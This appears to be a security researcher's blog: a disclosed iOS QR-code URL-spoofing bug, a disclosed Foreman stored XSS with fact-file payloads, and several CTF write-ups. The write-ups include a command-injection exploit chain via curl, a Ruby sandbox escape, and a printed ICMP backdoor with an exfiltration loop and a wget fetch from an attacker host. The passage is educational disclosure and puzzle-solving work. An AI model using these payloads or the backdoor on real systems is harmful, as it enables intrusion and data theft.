iOS camera QR code URL parser bug

I’ve learned recently that the iOS 11 camera app will now automatically scan QR codes and interpret them.
This is pretty cool, until now you needed special apps to do that for you on iOS.
When scanning a QR code which contains a URL – in this case https://infosec.rm-it.de/ –  iOS will show a notification like this:

Naturally the first thing I want to try is to construct a QR code which will show an unsuspicious hostname in the notification but then open another URL in Safari.

And this is exactly what I found after a few minutes. Here it is in action:

There is no redirect misuse being done on facebook.com, Safari will only access infosec.rm-it.de.

Details:

If you scan this QR code with the iOS (11.2.1) camera app:

The URL embedded in the QR code is:
https://xxx\@facebook.com:443@infosec.rm-it.de/

It will show this notification:

But if you tap it to open the site, it will instead open https://infosec.rm-it.de/:

The URL parser of the camera app has a problem here detecting the hostname in this URL in the same way as Safari does.
It probably detects “xxx\” as the username to be sent to “facebook.com:443”.
While Safari might take the complete string “xxx\@facebook.com” as a username and “443” as the password to be sent to infosec.rm-it.de.
This leads to a different hostname being displayed in the notification compared to what actually is opened in Safari.

This issue has been reported to the Apple security team on 2017-12-23.
As of today (2018-03-24) this is still not fixed.

Update:
On 2018-04-24 this has been fixed with iOS 11.3.1 and macOS 10.13.4.
CVE-2018-4187 has been assigned to both issues.


NeverLAN CTF 2018 JSON parsing 2

The NeverLAN CTF challenge JSON parsing 1:

The linked file can be found here.

The JSON file contains a minute of VirusTotal scan logs. The challenge wants us to provide a SHA256 hash of a PE resource which most commonly by multiple users. In the data there is the unique_sources field, this will show us which file was uploaded the most by unique users.

Basically I use a short Python script to format the JSON to be easier read and find the highest number of unique_sources, then search the full file for that record.

from pprint import pprint
import json

with open('file-20171020T1500') as f:
    for line in f:
        data = json.loads(line)
        pprint(data)

Running this script like this:

python json2.py |fgrep 'unique_sources' | cut -d ' ' -f 3|sort -n | tail -1

Will find that there is one record with a unique_sources count of 128.
Searching for like this in the full file:

fgrep 'unique_sources": 128' file-20171020T1500

We get the full scan record back, submitting any of the PE resources SHA256 hashes will work as the flag.

NeverLAN CTF 2018 JSON parsing 1

The NeverLAN CTF challenge JSON parsing 1:

The linked file can be found here.

The JSON file contains a minute of VirusTotal scan logs. The challenge wants us to find the 5 AV engines which had the highest detection ratio (not detection count) in that timeframe. To solve it I created this quick Python script:

from __future__ import division
import json

result_true = {}
result_false = {}
result_ratio = {}

with open('file-20171020T1500') as f:
    for line in f:
        data = json.loads(line)
        for scanner in data['scans']:
            if data['scans'][scanner]['detected'] == True:
                if scanner in result_true:
                     result_true[scanner] += 1
                else:
                     result_true[scanner] = 1
            else:
                if scanner in result_false:
                     result_false[scanner] += 1
                else:
                     result_false[scanner] = 1

for scanner in result_false:
    result_ratio[scanner] = result_true[scanner] / (result_true[scanner] + result_false[scanner]) * 100

for key, value in sorted(result_ratio.iteritems(), key=lambda (k,v): (v,k)):
    print "%s: %s" % (key, value)

It will count detection for each AV engine and afterwards calculate the detection ratio for all. Running it will print all ratios sorted by lowest to highest. The last 5 separated by commas is the flag:

The flag is: SymantecMobileInsight,CrowdStrike,SentinelOne,Invincea,Endgame

hxp CTF 2017 irrgarten

The hxp CTF 2017 irrgarten challenge:

Running the dig command (with added +short to reduce output) provided the following output:

$ dig -t txt -p53535 @35.198.105.104 950ae439-d534-4b0c-8722-9ddcb97a50f6.maze.ctf.link +short
"try" "down.<domain>"

Playing around with it we figured out you can prepend “up”, “down”, “left” and “right” to the records to navigate a maze:

$ dig -t txt -p53535 @35.198.105.104 down.950ae439-d534-4b0c-8722-9ddcb97a50f6.maze.ctf.link +short
569b8ba8-ac9a-4d60-a816-10d13b3d7021.maze.ctf.link.
$ dig -t txt -p53535 @35.198.105.104 down.569b8ba8-ac9a-4d60-a816-10d13b3d7021.maze.ctf.link +short
b55b6358-6f9a-4a2c-b68a-211f56c88df9.maze.ctf.link.
$ dig -t txt -p53535 @35.198.105.104 left.b55b6358-6f9a-4a2c-b68a-211f56c88df9.maze.ctf.link +short
$

An empty reply probably means that there is a wall in the way otherwise you get the DNS record of the next tile.

To solve it and figure out how big the maze is, this very inefficient Python script was created:

#!/usr/bin/env python
import os
import subprocess

todo = [ '950ae439-d534-4b0c-8722-9ddcb97a50f6.maze.ctf.link.\n' ]
done = [ ]
directions = [ 'up', 'down', 'left', 'right' ]

while True:
  for tile in todo:
    check = subprocess.check_output("/usr/bin/dig +short -t ANY -p53535 @35.198.105.104 " + tile, shell=True)
    print check
    for direction in directions:
      fqdn = direction + '.' + tile
      output = subprocess.check_output("/usr/bin/dig +short -t ANY -p53535 @35.198.105.104 " + fqdn, shell=True)
      if output:
        if output not in done:
          todo.append(output)
          print output

    todo.remove(tile)
    done.append(tile)

  if not todo:
    break

This basically loops over all known tiles and checks if there is an accessible tile next to it in all 4 directions. If there is it adds it to the todo list and moves on. All newly found tiles get written to stdout. The base FQDN without the direction prepended gets also queried, this is where we suspected the flag will be found.

While this was running we were trying to implement a more efficient solution but it captured the flag after around 28’000 tiles:


"Flag:" "hxp{w3-h0p3-y0u-3nj0y3d-dd051n6-y0ur-dn5-1rr364r73n}"


Stored XSS in Foreman

Following up a bit on my recent post “Looking at public Puppet servers” I was wondering how an attacker could extend his rights within the Puppet ecosystem especially when a system like Foreman is used. Cross site scripting could be useful for this, gaining access to Foreman would allow an attacker basically to compromise everything.

I’ve focused first on facts. Facts are generated by the local system and can be overwritten given enough permissions. Displaying facts in the table seemed to be secured sufficiently, however there is another function on the /fact_values page: Showing an distribution graph of a specific fact.

When the graph is displayed HTML tags are not removed from facts and XSS is possible. Both in the fact name (as a header in the chart) and fact value (in the legend of the chart).

For example, add two new facts by running:


mkdir -p /etc/facter/facts.d/
cat << EOF >> /etc/facter/facts.d/xss.yaml
---
aaa_test_fact<script>alert(1)</script>: xxx
aab_test_fact: x<script>alert(1)</script>xx
EOF

It will shop up like this in the global /fact_values page:

Clicking on the “Show distribution chart” action on either of those facts will execute the provided alert(1) JavaScript:

That’s fun but not really useful, tricking someone to click on the distribution chart of such a weird fact seems impractical.

But since the XSS is in the value of the fact we can just overwrite more interesting facts on that node and hope that an Administrator wants to see the distribution of that fact. For example, let’s add this to xss.yaml:

kernelversion: x><script>alert(1)</script>xx

Now if an Administrator wants to know the distribution of kernel versions in his environment and he uses this chart feature on any host the alert(1) JavaScript will get executed. This is what any other node will look like:

And after navigating to the kernelversion distribution chart on that page:

Still some interaction needed. I’ve noticed that on the general /statistics page the same graphs are used and facts like “manufacturer” are used in them. Unlike the other graphs these do not have a legend. But when you hover over a portion of the graph you’ll get a tooltip with the fact value. This is again vulnerable to XSS. For example add to xss.yaml:

manufacturer: x<img src='/' onerror='alert(1)'>x

Now when you visit the /statistics page and move the mouse over the hardware graph, the alert(1) will execute:

Still needs interaction. But if you inject a value into all the graphs it may not take long for an Administrator to hover over one of those.

However: By default Foreman uses CSP. Stealing someones session with this setup is not easily possible. So my initial plan to steal an Administrators Foreman session failed in the end.

This was tested on Foreman 1.15.6 and reported to the Foreman security team on 2017-10-31.
CVE-2017-15100 has been assigned to this issue.
A fix is already implemented and will be released with version 1.16.0.


HITCON 2017 CTF Data & Mining

The HITCON 2017 CTF “Data & Mining” challenge:

The file attached was a 230MB big pcapng file.

I think I solved this by accident. I was sifting through the data for a bit and started to exclude the flows with a huge amount of data as it was mostly compressed / unreadable to me.

In the remaining data I stumbled over a plaintext TCP stream on port 3333:

This contained the flag in plaintext: hitcon{BTC_is_so_expensive_$$$$$$$}

In retrospective, searching for the string hitcon in the packet data would have worked as well.

HITCON 2017 CTF Baby Ruby Escaping

The HITCON 2017 CTF “Baby Ruby Escaping” challenge had the following description:

And the attached Ruby file was:

#!/usr/bin/env ruby

require 'readline'

proc {
  my_exit = Kernel.method(:exit!)
  my_puts = $stdout.method(:puts)
  ObjectSpace.each_object(Module) { |m| m.freeze if m != Readline }
  set_trace_func proc { |event, file, line, id, binding, klass|
    bad_id = /`|exec|foreach|fork|load|method_added|open|read(?!line$)|require|set_trace_func|spawn|syscall|system/
    bad_class = /(?&lt;!True|False|Nil)Class|Module|Dir|File|ObjectSpace|Process|Thread/
    if event =~ /class/ || (event =~ /call/ &amp;&amp; (id =~ bad_id || klass.to_s =~ bad_class))
      my_puts.call "\e[1;31m== Hacker Detected (#{$&amp;}) ==\e[0m"
      my_exit.call
    end
  }
}.call

loop do
  line = Readline.readline('baby> ', true)
  puts '=> ' + eval(line, TOPLEVEL_BINDING).inspect
end

Connecting to 52.192.198.197 on port 50216 we got the baby>  prompt and any entered Ruby code was executed except of course when it was blacklisted.

We were stuck with this for a while, nothing useful would execute. Until we noticed that all other challenges had only a “nc $ip $port” as the description and this one said: socat FILE:$(tty),raw,echo=0 TCP:52.192.198.197:50216

Of course, readline was implemented in this script. Connecting with the above socat and pressing TAB twice gave us:

baby>
.bash_logout
.bashrc
.profile
jail.rb
thanks_readline_for_completing_the_name_of_flag
baby>

Now we at least knew the filename to read was thanks_readline_for_completing_the_name_of_flag.

Again stuck on this for a while. We couldn’t load any new modules, we tried opening files in all the ways we could find and went through the Kernel module methods and finally found this way in the example of gets which worked:

baby> ARGV << 'thanks_readline_for_completing_the_name_of_flag'
=> ["thanks_readline_for_completing_the_name_of_flag"]
baby> print while gets
hitcon{Bl4ckb0x.br0k3n? ? puts(flag) : try_ag4in!}
=> nil

That’s it, the flag was: hitcon{Bl4ckb0x.br0k3n? ? puts(flag) : try_ag4in!}

HITCON 2017 CTF BabyFirst Revenge

The HITCON 2017 CTF “BabyFirst Revenge” challenge:

On the specified webserver this PHP script was running:

<?php
    $sandbox = '/www/sandbox/' . md5("orange" . $_SERVER['REMOTE_ADDR']);
    @mkdir($sandbox);
    @chdir($sandbox);
    if (isset($_GET['cmd']) && strlen($_GET['cmd']) <= 5) {
        @exec($_GET['cmd']);
    } else if (isset($_GET['reset'])) {
        @exec('/bin/rm -rf ' . $sandbox);
    }
    highlight_file(__FILE__);

Basically what it does is to execute whatever is passed in the cmd parameter if it is no longer than 5 bytes. The output of the command is not displayed.

After some time we figured out that the sandbox folder is also reachable via HTTP, e.g.: http://52.199.204.34/sandbox/727479ef7cedf30c03459bec7d87b0f0/. So we could at least run things like ls>x and fetch the result.

Out next idea was to use shell wildcards to run longer commands. We wanted a list of all files on the system first. We’ve created a empty file named find and then used wildcards to run it:

curl 'http://52.199.204.34/?cmd=>find'
curl 'http://52.199.204.34/?cmd=*%20/>x'

The second curl executes * />x which will effectively expand to find />x. We got the file x from the server and saw that this file exists and is readable by our current user:

/home/fl4444g/README.txt

We need to get that file. We’ve used tar to get it by requesting:

curl 'http://52.199.204.34/?cmd=>tar'
curl 'http://52.199.204.34/?cmd=>zcf'
curl 'http://52.199.204.34/?cmd=>zzz'
curl 'http://52.199.204.34/?cmd=*%20/h*'

This creates the files tar, zcf and zzz. Then running * /h*. This expands then to:

tar zcf zzz /h*

Downloading the file “zzz” we find in the README.txt:

Flag is in the MySQL database
fl4444g / SugZXUtgeJ52_Bvr

Running mysqldump with that username and password will be impossible with only wildcards. Instead we figured out that if we POST content to that URL it will be stored in a file in /tmp for the duration of that request. With that we can upload arbitrary commands but not yet execute them. Any form of sh /tmp/* is too long for the 5 bytes limit.

Tar to the rescue again:


cat << EOF >> exploit.php
<?php exec('mysqldump --single-transaction -ufl4444g -pSugZXUtgeJ52_Bvr --all-databases > /var/www/html/sandbox/727479ef7cedf30c03459bec7d87b0f0/dump.sql 2>&1'); ?>
EOF
curl 'http://52.199.204.34/?reset=1'
curl 'http://52.199.204.34/?cmd=>tar'
curl 'http://52.199.204.34/?cmd=>vcf'
curl 'http://52.199.204.34/?cmd=>z'
curl -F file=@exploit.php -X POST 'http://52.199.204.34/?cmd=%2A%20%2Ft%2A'
curl 'http://52.199.204.34/?cmd=php%20z'

What it does is prepare a local file “exploit.php” which contains PHP code to run mysqldump and write the output to our sandbox folder. The --single-transaction parameter is important, without it the mysqldump will not complete due to missing permissions.

We then create the files tar, vcf and z on the server.
Then run * /t* which expands to:

tar vcf z /t*

This creates an uncompressed file “z” with all the contents of /tmp including our exploit which we POST’ed with that same request. After that with php z this tar file is executed. PHP will happily skip over all the binary parts and execute the PHP payload.

With that the “dump.sql” file is created, downloaded and it finally contained:

(...)
LOCK TABLES `this_is_the_fl4g` WRITE;
/*!40000 ALTER TABLE `this_is_the_fl4g` DISABLE KEYS */;
INSERT INTO `this_is_the_fl4g` VALUES ('hitcon{idea_from_phith0n,thank_you:)}');
/*!40000 ALTER TABLE `this_is_the_fl4g` ENABLE KEYS */;
UNLOCK TABLES;
(...)

The flag is: hitcon{idea_from_phith0n,thank_you:)}

SHA2017 CTF Network 300 (“Abuse Mail”) challenge

A quick write-up of the SHA2017 CTF Network 300 (“Abuse Mail”) challenge. I’ve participated with our newly formed team “Hackbuts”.

To solve this challenge you only get a 590KB abusemail.tgz file and this short description:

“Our abuse desk received an mail that someone from our network has hacked their company. With their help we found some suspected traffic in our network logs, but we can’t find what exactly has happened. Can you help us to catch the culprit?”

Unpacked we find 3 pcap files: abuse01.pcap, abuse02.pcap and abuse03.pcap.


After loading abuse01.pcap into Wireshark we immediately notice a telnet session. Following the TCP stream we see someone logging into a VPN router and running “ip xfrm state”:


The remaining packets are encrypted VPN traffic. Using the information of the telnet session we can setup decryption like this in Wireshark:

In the then decrypted remaining packets we’ll see a port scan and after that a HTTP session. The attacker exploited a command injection vulnerability in a ping web-service by sending requests like this to it: GET /?ip=google.com;ls

Further down in the HTTP stream he uploads malicious  Python script (“GET /?ip=%3Bwget%20http://10.5.5.207/backdoor.py%20-O%20/tmp/backdoor.py”) and kindly enough echoed it back (“GET /?ip=%3Bcat%20/tmp/backdoor.py”). Through this we obtained this script:
#!/usr/bin/env python

import base64
import sys
import time
import subprocess
import threading

from Crypto import Random
from Crypto.Cipher import AES
from scapy.all import *

BS = 16
pad = lambda s: s + (BS - len(s) % BS) * chr(BS - len(s) % BS)
unpad = lambda s : s[0:-ord(s[-1])]
magic = "SHA2017"


class AESCipher:

    def __init__( self, key ):
        self.key = key

    def encrypt( self, raw ):
        raw = pad(raw)
        iv = Random.new().read( AES.block_size )
        cipher = AES.new( self.key, AES.MODE_CBC, iv )
        return base64.b64encode( iv + cipher.encrypt( raw ) )

    def decrypt( self, enc ):
        enc = base64.b64decode(enc)
        iv = enc[:16]
        cipher = AES.new(self.key, AES.MODE_CBC, iv )
        return unpad(cipher.decrypt( enc[16:] ))

def run_command(cmd):
    ps = subprocess.Popen(cmd,shell=True,stdout=subprocess.PIPE,stderr=subprocess.STDOUT)
    output = ps.communicate()[0]
    return output

def send_ping(host, magic, data):
    data = cipher.encrypt(data)
    load = "{}:{}".format(magic, data)
    time.sleep(1)
    sr(IP(dst=host)/ICMP()/load, timeout=1, verbose=0)

def chunks(L, n):
    for i in xrange(0, len(L), n):
        yield L[i:i+n]

def get_file(host, magic, fn):
    time.sleep(1)
    data = base64.urlsafe_b64encode(open(fn, "rb").read())
    cnt = 0
    icmp_threads = []
    for line in chunks(data, 500):
        t = threading.Thread(target = send_ping, args = (host,magic, "getfile:{}:{}".format(cnt,line)))
        t.daemon = True
        t.start()
        icmp_threads.append(t)
        cnt += 1

    for t in icmp_threads:
        t.join()


cipher = AESCipher(sys.argv[1])

while True:
    try: 
        pkts = sniff(filter="icmp", timeout =5,count=1)

        for packet in pkts:
             if  str(packet.getlayer(ICMP).type) == "8": 
                input = packet[IP].load
                if input[0:len(magic)] == magic:
                    input = input.split(":")
                    data = cipher.decrypt(input[1]).split(":")
                    ip = packet[IP].src
                    if data[0] == "command":
                        output = run_command(data[1])
                        send_ping(ip, magic, "command:{}".format(output))
                    if data[0] == "getfile":
                        #print "[+] Sending file {}".format(data[1])
                        get_file(ip, magic, data[1])
    except:
        pass

And after that he executed the backdoor script:

GET /?ip=%3Bnohup%20sudo%20python%20/tmp/backdoor.py%20K8djhaIU8H2d1jNb%20\& HTTP/1.1


Next looking at the other two captures we find only ICMP traffic in both of them. The data part of those packets is rather large, starts always with “SHA2017:” and the data following looks like a base64 encoded string:

Reviewing the Python script, this makes sense. backdoor.py is running commands and is encrypting its output, base64 encodes it and sends it via ICMP to a remote host. It can also transfer complete files.

In Wireshark we apply the data section as a column and export it as json for both abuse02.pcap and abuse03.pcap. And then extract only the data portion to new files:

fgrep data.data abuse3.json |uniq |sed 's/^.*"data.data": "//g' | sed 's/",.*//g' | sed 's/://g' > abuse3_data.txt
fgrep data.data abuse2.json |uniq |sed 's/^.*"data.data": "//g' | sed 's/",.*//g' | sed 's/://g' > abuse2_data.txt

Next convert this data into ASCII and remove the “SHA2017:” prefix:

while read line ; do echo "$line" | xxd -r -p |sed 's/^SHA2017://g' ; done < abuse2_data.txt > abuse2_ascii.txt
while read line ; do echo "$line" | xxd -r -p |sed 's/^SHA2017://g' ; done < abuse3_data.txt > abuse3_ascii.txt

Those files now contain base64 encoded data which is AES encrypted. We’ve created this simple decryption script based on the decrypt function of the backdoor.py script. The key was leaked in the first HTTP session when the script was initially started:

import base64
import sys
import time
from Crypto import Random
from Crypto.Cipher import AES

enc = sys.argv[1]
unpad = lambda s : s[0:-ord(s[-1])]
enc = base64.b64decode(enc)
iv = enc[:16]

cipher = AES.new('K8djhaIU8H2d1jNb', AES.MODE_CBC, iv )
print unpad(cipher.decrypt( enc[16:] ))

With this script we can decrypt both files now:

while read line ; do python decrypt.py "$line" ; done < abuse2_ascii.txt > abuse2_decrypted.txt
while read line ; do python decrypt.py "$line" ; done < abuse3_ascii.txt > abuse3_decrypted.txt


The abuse2_decrypted.txt now contains the results of Linux commands the attacker ran on the compromised “intranet” webserver. He started some nmap scans and listed a few files but also cat the TLS keys of the webserver and ran two more tcpdump sessions:

The data in abuse3_decrypted.txt appears to be from the file sending functionality of the backdoor script. The two pcap files “intranet.pcap” and “usb.pcap” are in this file. We’ve manually split up the files so that content for the specific file has its own file (“intranet_encoded.txt” and “usb_encoded.txt”). Also those “headers” were removed:

getfile:/tmp/intranet.pcap
getfile:/tmp/usb.pcap

The files now have this format:

getfile:22:xMWknTPe(...)
getfile:3:8XB7Q94TD(...)

Reverse engineering the backdoor script we figure out that the number after getfile is the sequence in which the packet was sent – but it was not received in this order. We also see that the complete file is read, then base64 encoded (urlsafe) and then chunks of this data is exfiltrated via ICMP. This means that we need to order the lines and arrange it into one single line:

sed 's/getfile://g' intranet_encoded.txt |sort -n| sed 's/^.*://g' | tr -d "\n\r" > intranet_one_line.txt
sed 's/getfile://g' usb_encoded.txt |sort -n| sed 's/^.*://g' | tr -d "\n\r" > usb_one_line.txt

We created this simple script to decode the files:

import base64
import sys

file = sys.argv[1]
print base64.urlsafe_b64decode(open(file, "rb").read())

And decoded them:

python decode_file.py intranet_one_line.txt > intranet.pcap
python decode_file.py usb_one_line.txt > usb.pcap

Checking intranet.pcap we find a HTTPS session. We setup SSL decryption in Wireshark like this:

The key for this was obtained in abuse02 decrypted data. In the now decrypted session we can see that the attacker downloads “secret.zip” from the intranet server. With Wireshark we can extract that object from the stream:

But we cannot open it, it is encrypted with a password.

Next we’ll look at the usb.pcap file. After a bit of research it is clear that the dump is from a USB keyboard. In Wireshark we apply the “leftover capture data” as a column and set a display filter to:

((frame.len == 72)) && !(usb.capdata == 00:00:00:00:00:00:00:00) && !(usb.capdata == 02:00:00:00:00:00:00:00)

With this and a HID usage table (http://www.usb.org/developers/hidpage/Hut1_12v2.pdf, page 53) we can lookup the keystrokes:

